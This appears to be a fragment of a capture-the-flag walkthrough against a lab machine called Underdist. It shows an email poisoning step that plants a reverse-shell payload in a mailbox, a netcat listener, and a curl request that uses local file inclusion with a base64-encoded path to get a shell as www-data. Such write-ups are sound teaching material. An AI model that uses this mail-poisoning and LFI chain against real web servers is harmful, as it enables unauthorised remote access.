 $./sendemail.sh --file chan32.php
220 Underdist ESMTP Postfix (Debian/GNU)
250 2.1.0 Ok
250 2.1.5 Ok
354 End data with <CR><LF>.<CR><LF>
250 2.0.0 Ok: queued as 879919F
221 2.0.0 Bye
1 Send email with the reverse shell payload
$nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.2.31] from (UNKNOWN) [192.168.2.38] 56886
bash: no job control in this shell
www-data@Underdist:/var/www$
2 Open a listener
4 Get reverse shell
$curl "http://192.168.2.38/v.php?a=Li4vLi4vLi4vLi4vdmFyL21haWwvd3d3LWRhdGE="
[13/17]
<html>
<head>
<style type="text/css">
body {text-align:center;
font-size:15px;}
</style>
</head>
<body>
<br />
<br />
<br />
<br />
<pre>
From test@example.com  Sun Feb  5 16:36:13 2023
Return-Path: <test@example.com>
3 LFI with base64 encoded '../../../../var/mail/www-data'